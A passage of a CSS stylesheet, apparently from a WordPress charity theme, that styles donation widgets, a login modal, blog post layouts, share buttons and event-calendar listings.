  top: 0;
  right: 0;
  position: absolute;
  background: rgba(255, 255, 255, 0.2);
  z-index: 1;
}

.copyright-links ul li:last-child:after {
  display: none;
}

.copyright-links ul li a {
  font-size: 15px !important;
}

.gva_widget_recent_give .give-list .item {
  margin-bottom: 45px;
}

.gva_widget_recent_give .give-list .item:last-child {
  margin-bottom: 0;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .form-content-inner {
  padding: 20px 0 10px;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .form-content-inner .campaign-content-inner {
  height: auto;
  margin-bottom: 5px;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .title {
  margin-bottom: 0;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .title a {
  font-size: 18px;
}

.gva_widget_recent_give .give-list .item .give-block .form-content .campaign-action {
  margin-top: 20px;
}

.widget_gva_give_categories_widget ul.categories-listing {
  padding: 10px 0 0;
}

.widget_gva_give_categories_widget ul.categories-listing li {
  text-align: right;
  display: block;
  width: 100%;
  float: left;
  margin-bottom: 10px;
  margin-top: 5px;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-indent: 10px;
  direction: rtl;
  text-align: right;
}

.widget_gva_give_categories_widget ul.categories-listing li:last-child {
  margin-bottom: 0;
}

.widget_gva_give_categories_widget ul.categories-listing li > a {
  padding: 0;
  line-height: 45px;
  display: inline-block;
  text-align: left;
  float: left;
  line-height: 16px;
  text-transform: none;
  overflow: hidden;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: relative;
}

.widget_gva_give_categories_widget ul.categories-listing li .post-count {
  display: inline-block;
  text-align: center;
  text-indent: 0;
  position: relative;
  top: -5px;
}

.widget_gva_give_categories_widget ul.categories-listing li:hover {
  color: #fc3c3c;
}

.widget_custom_html {
  padding: 0 !important;
  border: none !important;
}

.support-box {
  background: #fc3c3c;
  color: #fff;
  padding: 50px;
}

@media (max-width: 1199.98px) {
  .support-box {
    padding: 30px;
  }
}

.support-box ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.support-box .title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 30px;
}

.support-box .phone {
  font-size: 30px;
  font-weight: 700;
  margin-top: 10px;
}

.support-box .phone a {
  color: #fff;
}

.support-box .phone a:hover {
  text-decoration: underline;
}

.download-box {
  background: #11161F;
}

.download-box a {
  color: #fff;
  font-size: 18px;
  font-weight: 600;
  padding: 30px;
  text-align: center;
  display: block;
}

.download-box a:hover {
  color: #fc3c3c;
}

.logged-in.admin-bar .mini-cart-header .dropdown .minicart-content {
  padding-top: 45px;
}

@media (max-width: 1024.98px) {
  .logged-in.admin-bar .gva-offcanvas-content.mobile {
    padding-top: 30px;
  }
}

.modal-ajax-user-form .close {
  width: 28px;
  height: 28px;
  background: #fc3c3c;
  color: #fff;
  border-radius: 4px;
  position: absolute;
  top: -14px;
  right: -14px;
  top: 11;
  opacity: 1;
  font-weight: 100;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  color: 14px;
}

.modal-ajax-user-form .close:hover {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.modal-ajax-user-form .ajax-user-form {
  padding: 20px 45px;
}

.modal-ajax-user-form .ajax-user-form .form-status {
  font-size: 14px;
  line-height: 24px;
}

.modal-ajax-user-form .ajax-user-form .form-status a {
  display: none !important;
}

.modal-ajax-user-form .ajax-user-form .title {
  text-align: center;
  font-size: 22px;
  margin: 0 0 20px;
  padding: 0 0 10px;
  font-weight: 600;
  position: relative;
}

.modal-ajax-user-form .ajax-user-form .title:after {
  content: '';
  width: 50px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -25px;
  z-index: 1;
}

.modal-ajax-user-form .ajax-user-form form .form-group {
  margin-bottom: 20px;
}

.modal-ajax-user-form .ajax-user-form form .form-group label {
  color: #11161F;
  font-weight: 600;
}

.modal-ajax-user-form .ajax-user-form .lost-password, .modal-ajax-user-form .ajax-user-form .user-registration {
  text-align: center;
}

.modal-ajax-user-form .ajax-user-form .lost-password a, .modal-ajax-user-form .ajax-user-form .user-registration a {
  color: #fc3c3c;
}

.modal-ajax-user-form .ajax-user-form .lost-password a:hover, .modal-ajax-user-form .ajax-user-form .user-registration a:hover {
  text-decoration: underline;
}

.modal-ajax-user-form .ajax-user-form .user-registration {
  margin-top: 10px;
}

.modal-ajax-user-form .ajax-form-content.ajax-preload .form-action {
  position: relative;
}

.modal-ajax-user-form .ajax-form-content.ajax-preload .form-action:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  border: 1px solid #fc3c3c;
  background: url("../images//preloader-2.gif") no-repeat center center rgba(255, 255, 255, 0.92);
}

.user-wishlist {
  font-size: 13px;
  font-weight: 500;
}

.user-wishlist .wishlist-icon {
  margin-right: 2px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.user-wishlist .wishlist-link {
  color: #797F89;
}

.user-wishlist .wishlist-link:hover .wishlist-icon i {
  color: #fc3c3c;
}

.user-wishlist .wishlist-link:hover .wishlist-icon svg {
  fill: #fc3c3c;
}

/*------------------------------------------------------------------*\	
				8 - POST TYPE																										
\*------------------------------------------------------------------*/
.post {
  margin-bottom: 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post .entry-meta {
  position: relative;
  padding: 22px 70px 22px 35px;
  border-radius: 0 4px 0 0;
  background: #fff;
}

@media (max-width: 1199.98px) {
  .post .entry-meta {
    padding-left: 30px;
  }
}

.post .entry-meta:after {
  content: '';
  background: #E9E9EE;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 30px;
  right: 100px;
}

.post .entry-meta.schedule-date {
  padding-right: 30px;
}

.post .entry-meta.schedule-date:after {
  right: 30px;
}

.post .entry-meta.schedule-date .entry-date {
  display: none;
}

.post .entry-meta .meta-inline {
  font-size: 14px;
  text-align: left;
}

.post .entry-meta .meta-inline > span {
  margin-right: 16px;
}

.post .entry-meta .meta-inline > span i {
  color: #fc3c3c;
  margin-right: 4px;
}

.post .entry-meta .meta-inline > span:last-child {
  margin-right: 0;
}

.post .entry-meta .entry-date {
  width: 70px;
  height: 100%;
  background: #fc3c3c;
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  line-height: 20px;
  padding-top: 15px;
  border-radius: 0 4px 0 4px;
}

.post .entry-meta .entry-date span {
  display: block;
}

.post .post-thumbnail {
  position: relative;
  text-align: center;
  border-radius: 4px;
  overflow: hidden;
}

.post .post-thumbnail iframe {
  width: 100%;
  min-height: 350px;
}

.post .post-thumbnail .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.post .entry-content {
  position: relative;
  border-radius: 0 0 4px 4px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.05);
}

.post .entry-content .content-inner {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 auto;
  position: relative;
  padding: 30px 35px 38px 35px;
}

@media (max-width: 1199.98px) {
  .post .entry-content .content-inner {
    padding: 30px;
  }
}

.post .entry-content .content-inner .entry-title {
  font-size: 30px;
  margin: 0 0 5px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  line-height: 38px;
}

@media (max-width: 1199.98px) {
  .post .entry-content .content-inner .entry-title {
    font-size: 26px;
    line-height: 32px;
  }
}

@media (max-width: 1024.98px) {
  .post .entry-content .content-inner .entry-title {
    font-size: 22px;
    line-height: 30px;
  }
}

.post .entry-content .content-inner .entry-description {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  padding-top: 20px;
}

.post .entry-content .content-inner .read-more {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 60px;
  height: 60px;
  background: #fff;
  line-height: 74px;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post .entry-content .content-inner .read-more a {
  display: block;
  line-height: 68px;
}

.post .entry-content .content-inner .read-more .icon {
  font-size: 24px;
  color: #11161F;
}

.post .entry-content .content-inner .read-more .icon:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.post .tag-links {
  margin-top: 20px;
  display: block;
}

.post .tag-links > a {
  border: 1px solid #E9E9EE;
  padding: 2px 15px;
  font-weight: 500;
  font-size: 14px;
  margin-right: 8px;
  margin-bottom: 8px;
  display: inline-block;
  background: #fff;
}

.post .tag-links > a:hover {
  background: #fc3c3c;
  color: #fff;
}

.post:hover .entry-content {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
}

.post-style-1.post-box-shadow .entry-content {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
}

.post-style-1.post-box-shadow .entry-meta {
  -webkit-box-shadow: 0px -10px 20px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px -10px 20px 0px rgba(0, 0, 0, 0.08);
}

.owl-item.center .post-style-1 .entry-content {
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.07);
}

.post-style-2 {
  margin-bottom: 30px;
  border: 1px solid #E9E9EE;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: relative;
  overflow: hidden;
  border-radius: 4px;
}

.post-style-2 .link-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
}

.post-style-2 .post-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.post-style-2 .post-thumbnail:before {
  content: '';
  background: #11161F;
  opacity: 0.6;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post-style-2 .post-thumbnail:after {
  content: '';
  background: #fff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post-style-2 .entry-content {
  padding: 60px 30px 45px;
  border: none;
  position: relative;
  z-index: 11;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  background: none;
  max-width: 330px;
  margin: 0 auto;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 1199.98px) {
  .post-style-2 .entry-content {
    padding: 30px;
  }
}

.post-style-2 .entry-content .content-inner {
  padding-bottom: 0;
  padding: 0;
}

.post-style-2 .entry-content .content-inner .entry-title {
  font-size: 26px;
  margin: 20px 0 10px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  line-height: 38px;
  letter-spacing: 0;
}

.post-style-2 .entry-content .content-inner .entry-title a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.post-style-2 .entry-content .entry-meta {
  font-size: 14px;
  margin-bottom: 35px;
  position: relative;
  padding: 0;
  background: none;
}

.post-style-2 .entry-content .entry-meta:after {
  display: none;
}

.post-style-2 .entry-content .entry-meta .left {
  width: 52px;
  height: 52px;
  float: left;
  border: 2px solid #fc3c3c;
  border-radius: 4px;
}

.post-style-2 .entry-content .entry-meta .right {
  padding-left: 72px;
}

.post-style-2 .entry-content .entry-meta .right span {
  display: block;
  width: 100%;
}

.post-style-2 .entry-content .entry-meta .right i {
  color: #fc3c3c;
  margin-right: 6px;
}

.post-style-2 .entry-content .read-more {
  margin-top: 25px;
  padding-left: 20px;
}

.post-style-2 .entry-content .read-more .icon {
  font-size: 24px;
  color: #fc3c3c;
}

.post-style-2 .entry-content .read-more .icon:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.post-style-2:hover .post-thumbnail:after {
  top: 100%;
}

.post-style-2:hover .entry-content {
  color: #fff;
}

.post-style-2:hover .entry-content .entry-meta .left {
  border-color: #fc3c3c;
}

.post-style-2:hover .entry-content .entry-meta .right i {
  color: #fff;
}

.post-style-2:hover .entry-content .entry-title a {
  color: #fff;
}

.post-style-2:hover .entry-content .read-more .icon {
  color: #fff;
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.post-block-list {
  margin-bottom: 30px;
}

.post-block-list:before, .post-block-list:after {
  content: " ";
  display: table;
}

.post-block-list:after {
  clear: both;
}

@media (max-width: 400px) {
  .post-block-list {
    max-width: 220px;
    margin: 0 auto;
  }
}

.post-block-list .post-content .post-thumbnail {
  width: 170px;
  float: left;
}

@media (max-width: 400px) {
  .post-block-list .post-content .post-thumbnail {
    width: 100%;
    margin-bottom: 20px;
  }
}

.post-block-list .post-content .content-inner {
  padding-left: 200px;
}

@media (max-width: 900px) {
  .post-block-list .post-content .content-inner {
    padding-left: 190px;
  }
}

@media (max-width: 400px) {
  .post-block-list .post-content .content-inner {
    padding-left: 0;
  }
}

.post-block-list .post-content .content-inner .entry-meta {
  margin-bottom: 5px;
}

.post-block-list .post-content .content-inner .entry-title {
  margin: 0;
}

@media (max-width: 500px) {
  .post-block-list .post-content .content-inner .entry-title {
    font-size: 18px;
    line-height: 30px;
  }
}

.post-block-small {
  margin-bottom: 30px;
}

.post-block-small:before, .post-block-small:after {
  content: " ";
  display: table;
}

.post-block-small:after {
  clear: both;
}

.post-block-small .post-content .post-thumbnail {
  width: 40px;
  float: left;
}

.post-block-small .post-content .content-inner {
  padding-left: 55px;
}

.post-block-small .post-content .content-inner .entry-meta {
  margin-bottom: 5px;
}

.post-block-small .post-content .content-inner .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  position: relative;
  top: -4px;
}

.posts-grids .lg-block-grid-1 .post {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.posts-grids .lg-block-grid-1 .post .entry-content {
  padding-bottom: 45px;
}

.posts-grids .lg-block-grid-1 .post .entry-content .content-inner {
  font-size: 16px;
  max-width: 620px;
  margin: 0 auto;
}

.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .entry-title {
  font-size: 24px;
  margin: 15px 0 20px;
}

.posts-grids .lg-block-grid-1 .post .entry-content .content-inner .read-more {
  margin-top: 10px;
  display: block !important;
  visibility: visible !important;
}

div[class*="col-md-6"] .post-thumbnail iframe, div[class*="col-md-4"] .post-thumbnail iframe {
  min-height: 235px;
  height: 235px;
}

.post-items .post {
  margin-bottom: 30px;
}

.post-items .entry-title {
  font-size: 18px;
  text-transform: none;
  margin-top: 10px;
  margin-bottom: 12px;
}

.post-items.layout-sticky-on .posts-child .post {
  border-bottom: none;
  margin-bottom: 0;
}

.post-items.layout-sticky-on .posts-child .post .entry-title {
  font-size: 20px;
}

.posts-archive {
  margin: 100px 0 60px;
}

@media (max-width: 1199.98px) {
  .posts-archive {
    margin: 80px 0 40px;
  }
}

.single.single-post .main-page-content {
  margin: 90px 0 60px;
}

.single.single-post #wp-content > article.post {
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-bottom: 10px;
}

.single.single-post #wp-content > article.post .entry-content {
  padding: 0;
  border: 0;
  background: none;
  margin: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.single.single-post #wp-content > article.post .entry-content .content-inner {
  max-width: 100%;
  padding: 0;
}

.single.single-post #wp-content > article.post .entry-title {
  font-size: 42px;
  letter-spacing: 0;
  color: #11161F;
  text-transform: none;
  margin: 5px 0 20px;
  position: relative;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

@media (max-width: 1199.98px) {
  .single.single-post #wp-content > article.post .entry-title {
    font-size: 38px;
  }
}

@media (max-width: 1024.98px) {
  .single.single-post #wp-content > article.post .entry-title {
    font-size: 32px;
  }
}

@media (max-width: 767.98px) {
  .single.single-post #wp-content > article.post .entry-title {
    font-size: 28px;
  }
}

.single.single-post #wp-content > article.post .entry-meta {
  clear: both;
  background: #F0F3F6;
}

.single.single-post #wp-content > article.post .entry-meta:after {
  display: none;
}

.single.single-post #wp-content > article.post .cat-links {
  padding-top: 20px;
}

.single.single-post #wp-content > article.post .cat-links i {
  margin-right: 6px;
  color: #fc3c3c;
}

.single.single-post #wp-content > article.post .cat-links a {
  color: #797F89;
}

.single.single-post #wp-content > article.post .cat-links a:hover {
  color: #fc3c3c;
}

.single.single-post #wp-content > article.post footer.entry-meta-footer {
  clear: both;
  width: 100%;
}

.single.single-post #wp-content > article.post footer.entry-meta-footer:before, .single.single-post #wp-content > article.post footer.entry-meta-footer:after {
  content: " ";
  display: table;
}

.single.single-post #wp-content > article.post footer.entry-meta-footer:after {
  clear: both;
}

.single.single-post #wp-content > article.post .post-content strong img {
  margin-right: 10px;
}

.single.single-post #wp-content > article.post .post-content .wp-caption {
  max-width: 100%;
}

.single.single-post #wp-content > article.post .post-content input[type="text"],
.single.single-post #wp-content > article.post .post-content input[type="tel"],
.single.single-post #wp-content > article.post .post-content input[type="password"],
.single.single-post #wp-content > article.post .post-content input[type="email"] {
  padding: 0 8px;
}

.single.single-post #wp-content > article.post .post-content input[type="submit"] {
  background: #fc3c3c;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 3px 15px;
}

.single.single-post #wp-content > article.post .post-content input[type="submit"]:hover {
  background: #11161F;
}

.single.single-post #wp-content > article.post.has-post-thumbnail .entry-meta {
  position: absolute;
  left: 0;
  right: 30px;
  bottom: 100%;
  z-index: 11;
}

.social-networks-post {
  width: 100%;
  padding: 20px 0 10px;
  margin: 45px 0 0;
  border-top: 1px solid #E9E9EE;
  border-bottom: 1px solid #E9E9EE;
}

.social-networks-post > li {
  list-style: none;
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}

.social-networks-post > li.title-share {
  font-family: "Barlow", sans-serif;
  color: #11161F;
  font-weight: 600;
  padding-top: 5px;
}

.social-networks-post > li:not(.title-share) a {
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #E9E9EE;
  border-radius: 50%;
}

.social-networks-post > li:not(.title-share) a:hover {
  background: #fc3c3c;
  color: #fff;
  border-color: #fc3c3c;
}

.post-navigation {
  width: 100%;
  float: left;
  margin-top: 30px;
  padding-top: 40px;
  margin-bottom: 30px;
  border-top: 1px solid #E9E9EE;
}

.post-navigation a {
  display: inline-block;
  font-weight: 600;
  border: 2px solid #E9E9EE;
  padding: 10px 20px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.post-navigation a span {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.post-navigation a:hover {
  background: #fc3c3c;
  color: #fff;
}

.post-navigation a:hover span {
  color: #fff !important;
}

.post-navigation a[rel*="next"] {
  float: right;
  text-align: right;
}

.post-navigation a span {
  display: block;
}

.post-navigation a span.meta-nav {
  font-size: 14px;
  color: #888888;
}

.post-navigation a span.meta-nav i {
  font-size: 10px;
}

.post-navigation a span.meta-nav.next i {
  margin-left: 8px;
  margin-top: 1px;
}

.post-navigation a span.meta-nav.prev i {
  margin-right: 8px;
  margin-top: 1px;
}

.tribe-events-page-title, .tribe-events-list-separator-month {
  font-weight: normal;
}

.tribe-events-page-title {
  margin-bottom: 30px;
}

.tribe-event-list-block {
  padding: 38px;
  background: #fff;
  border: 1px solid #E9E9EE;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block {
    padding: 30px 20px;
  }
}

.tribe-event-list-block .tribe-event-left {
  width: 190px;
  float: left;
  position: relative;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-left {
    width: 100%;
    margin-bottom: 20px;
  }
}

.tribe-event-list-block .tribe-event-left .content-inner {
  width: 165px;
  position: relative;
  float: left;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-left .content-inner {
    width: 220px;
  }
}

.tribe-event-list-block .tribe-event-left .content-inner .tribe-events-event-image {
  width: 165px;
  position: relative;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-left .content-inner .tribe-events-event-image {
    width: 220px;
  }
}

.tribe-event-list-block .tribe-event-left .content-inner .tribe-start-date {
  background: #fc3c3c;
  color: #fff;
  width: 52px;
  height: 52px;
  font-size: 13px;
  font-weight: 700;
  text-align: center;
  line-height: 16px;
  padding-top: 10px;
  position: absolute;
  right: -26px;
  bottom: 0;
}

.tribe-event-list-block .tribe-event-right {
  padding-left: 200px;
  padding-right: 180px;
  position: relative;
}

@media (max-width: 1024.98px) {
  .tribe-event-list-block .tribe-event-right {
    padding-right: 0;
  }
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-right {
    padding-left: 0;
  }
}

.tribe-event-list-block .tribe-event-right .content-inner {
  padding-left: 20px;
  float: left;
  width: 100%;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-right .content-inner {
    padding-left: 0;
  }
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta {
  font-size: 14px;
  margin-bottom: 0;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .icon {
  margin-right: 6px;
  color: #fc3c3c;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-event-schedule-details {
  display: block;
  width: 100%;
  font-size: 14px;
  color: #797F89;
  font-weight: 500;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-events-venue-details {
  font-size: 14px;
  color: #797F89;
  font-weight: 500;
  margin: 0;
  font-style: normal;
  line-height: 24px;
  margin-top: 6px;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-event-meta .tribe-events-venue-details .tribe-address br {
  display: none;
}

.tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title {
  font-size: 24px;
  margin: 10px 0 15px;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block .tribe-event-right .content-inner .tribe-events-list-event-title {
    font-size: 20px;
  }
}

.tribe-event-list-block .tribe-event-right .content-inner .entry-summary {
  max-width: 600px;
}

.tribe-event-list-block .tribe-event-right .event-action {
  width: 180px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -30px;
  text-align: right;
}

@media (max-width: 1024.98px) {
  .tribe-event-list-block .tribe-event-right .event-action {
    display: none;
  }
}

.tribe-event-list-block .tribe-event-right .event-action a {
  padding-left: 25px;
  padding-right: 25px;
}

.tribe-event-list-block:hover {
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.tribe-event-list-block.v2 {
  padding: 38px;
  background: #fff;
  border: 1px solid #E9E9EE;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  margin-bottom: 30px;
}

@media (max-width: 767.98px) {
  .tribe-event-list-block.v2 {
    padding: 30px 20px;
  }
}

.tribe-event-list-block.v2 .tribe-events-list-event-title {
  font-size: 24px;
  font-weight: 700;
}

.tribe-event-list-block.v2 .event-action a {
  padding: 15px 15px !important;
  background: #fc3c3c !important;
  color: #fff !important;
}

.tribe-events .tribe-events-c-ical__link {
  border-color: #fc3c3c;
  color: #fc3c3c;
}

.tribe-events .tribe-events-c-ical__link:before {
  display: none;
}

.tribe-events .tribe-events-c-ical__link:hover, .tribe-events .tribe-events-c-ical__link:active, .tribe-events .tribe-events-c-ical__link:focus {
  background-color: #fc3c3c;
}

.tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn {
  background: #fc3c3c;
}

.tribe-common .tribe-common-c-btn:hover, .tribe-common .tribe-common-c-btn:active, .tribe-common .tribe-common-c-btn:focus, .tribe-common a.tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:active, .tribe-common a.tribe-common-c-btn:focus {
  background: #fc3c3c;
  opacity: 0.8;
}

.tribe-events-l-container {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.tribe-events-calendar-list .tribe-events-calendar-list__month-separator {
  margin-bottom: 30px;
}

.event-layout-list .event-list-item {
  margin-bottom: 30px;
}

.tribe-events-single {
  margin-top: 80px;
}

.tribe-events-single .tribe-events-back {
  margin-bottom: 5px;
}

.tribe-events-single .tribe-events-single-event-title {
  font-size: 38px;
  line-height: 42px;
  margin-bottom: 25px;
}

.tribe-events-single .tribe-events-schedule {
  color: #11161F;
}

.tribe-events-single .tribe-events-schedule .icon {
  margin-right: 6px;
  color: #fc3c3c;
}

.tribe-events-single .tribe-events-event-meta {
  background: none;
  border: none;
}

.tribe-events-single .tribe-events-event-meta .tribe-events-single-section-title {
  font-size: 24px;
  font-weight: normal;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail {
  padding: 30px;
  border: 1px solid #E9E9EE;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
  box-shadow: 0px 20px 20px 0px rgba(63, 56, 54, 0.04);
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-events-single-section-title {
  display: none;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div {
  float: left;
  margin-right: 20px;
  font-size: 16px;
  font-weight: 500;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div .icon {
  color: #fc3c3c;
  margin-right: 3px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div a {
  color: #797F89;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail > div a:hover {
  text-decoration: underline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail .event-meta-tags dt, .tribe-events-single .tribe-events-event-meta .tribe-event-single-detail .tribe-event-single-meta-detail .event-meta-tags dd {
  clear: none;
  display: inline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom {
  margin: 45px 0;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-meta-group {
  width: 100%;
  padding: 0;
  margin: 0;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-meta-group .tribe-events-single-section-title {
  color: #fff;
  margin: 0 0 35px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-venue-map {
  padding: 0;
  margin: 0;
  width: 100%;
  border: none;
  border-radius: 0;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .tribe-events-venue-map > div {
  min-height: 380px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer {
  overflow: hidden;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner {
  background: #11161F;
  position: relative;
  float: left;
  width: 100%;
  padding: 45px 50px;
  color: #fff;
}

@media (max-width: 1199.98px) {
  .tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner {
    padding: 35px 30px;
  }
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner:after {
  content: '';
  background: #11161F;
  width: 100%;
  height: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner a {
  color: #fff;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner a:hover {
  text-decoration: underline;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item {
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 15px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item .icon {
  margin-right: 10px;
  display: inline-block;
  position: relative;
  top: 5px;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-organizer > .content-inner .meta-item .icon svg {
  fill: #fc3c3c;
  width: 25px;
  height: auto;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue {
  overflow: hidden;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner {
  background: #fc3c3c;
  position: relative;
  float: left;
  width: 100%;
  color: #fff;
  padding: 45px 50px;
}

@media (max-width: 1199.98px) {
  .tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner {
    padding: 50px 30px;
  }
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner:after {
  content: '';
  background: #fc3c3c;
  width: 100%;
  height: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner a {
  color: #fff;
}

.tribe-events-single .tribe-events-event-meta .tribe-event-meta-bottom .event-single-venue > .content-inner a:hover {
  text-decoration: underline;
}

